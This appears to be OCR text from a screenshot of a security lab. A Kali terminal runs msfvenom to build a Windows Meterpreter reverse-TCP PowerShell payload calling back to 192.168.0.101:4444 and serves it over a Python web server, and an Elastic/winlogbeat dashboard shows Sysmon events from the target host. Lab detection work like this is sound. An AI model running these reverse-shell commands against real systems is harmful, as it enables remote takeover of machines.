 1 2 3 4
11:05
m2acybergeek@kali: ~
File Actions Edit View Help
┌──(m2acybergeek㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=4444 -f psh > payload.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3244 bytes
┌──(m2acybergeek㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Discover - Elastic
1e3950b2d5674f6c83cac6254904d97d.us-central1.gcp.cloud.es.io/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),interval:auto,query:(la...
D Deployment Discover
MA
Security
Try ES|QL Inspect Alerts Save
Discover
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Investigations
Intelligence
Explore
Assets
Machine learning
Get started
Developer tools
Management
Data view winlogbeat-* Filter your data using KQL syntax Last 15 minutes Refresh
Search field names 0
Available fields 360
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
destination.ip
destination.port
dns.answers.data
dns.answers.type
dns.question.name
dns.question.registered_domain
dns.question.subdomain
dns.question.top_level_domain
dns.resolved_ip
ecs.version
error.code
event.action
event.category
event.code
event.created
Add a field
Auto interval No breakdown
50
40
30
20
10
0
10:42 10:43 10:44 10:45 10:46 10:47 10:48 10:49 10:50 10:51 10:52 10:53 10:54 10:55 10:56 10:57
June 14, 2025
Jun 14, 2025 @ 10:42:36.122 - Jun 14, 2025 @ 10:57:36.122 (interval: Auto - 30 seconds)
Documents (288) Patterns Field statistics Sort fields 1
@timestamp Summary
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Provider Lifecycl
e event.category process event.code 600 event.created Jun 14, 2025 @ 10:55:37.908 event.ingested Jun 14, 2025 @ 10:55:49.375 event.kind even…
Jun 14, 2025 @ 10:55:37.286 @timestamp Jun 14, 2025 @ 10:55:37.286 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Provider Lifecycl
e event.category process event.code 600 event.created Jun 14, 2025 @ 10:55:37.908 event.ingested Jun 14, 2025 @ 10:55:49.375 event.kind even…
Jun 14, 2025 @ 10:55:37.286 @timestamp Jun 14, 2025 @ 10:55:37.286 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Provider Lifecycl
e event.category process event.code 600 event.created Jun 14, 2025 @ 10:55:37.908 event.ingested Jun 14, 2025 @ 10:55:49.374 event.kind even…
Jun 14, 2025 @ 10:55:37.286 @timestamp Jun 14, 2025 @ 10:55:37.286 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Provider Lifecycl
e event.category process event.code 600 event.created Jun 14, 2025 @ 10:55:37.908 event.ingested Jun 14, 2025 @ 10:55:49.374 event.kind even…
Jun 14, 2025 @ 10:55:37.255 @timestamp Jun 14, 2025 @ 10:55:37.255 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Image loade
d event.category process event.code 7 event.created Jun 14, 2025 @ 10:55:38.848 event.ingested Jun 14, 2025 @ 10:55:49.381 event.kind even…
Jun 14, 2025 @ 10:55:37.239 @timestamp Jun 14, 2025 @ 10:55:37.239 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action PipeEvent (Pipe Create
d) event.category file event.code 17 event.created Jun 14, 2025 @ 10:55:38.848 event.ingested Jun 14, 2025 @ 10:55:49.380 event.kind even…
Jun 14, 2025 @ 10:55:37.209 @timestamp Jun 14, 2025 @ 10:55:37.209 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action FileDeleteDetected (File De
lete logged) event.category file event.code 26 event.created Jun 14, 2025 @ 10:55:38.848 event.ingested Jun 14, 2025 @ 10:55:49.380 event.kind even…
Jun 14, 2025 @ 10:55:37.177 @timestamp Jun 14, 2025 @ 10:55:37.177 agent.ephemeral_id 6bb2b6e6-89d7-4258-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action FileCreate event.category f
ile event.code 11 event.created Jun 14, 2025 @ 10:55:38.848 event.ingested Jun 14, 2025 @ 10:55:49.380 event.kind event event.module sysmo…
Rows per page: 100 1 2 3
Type here to search
11:05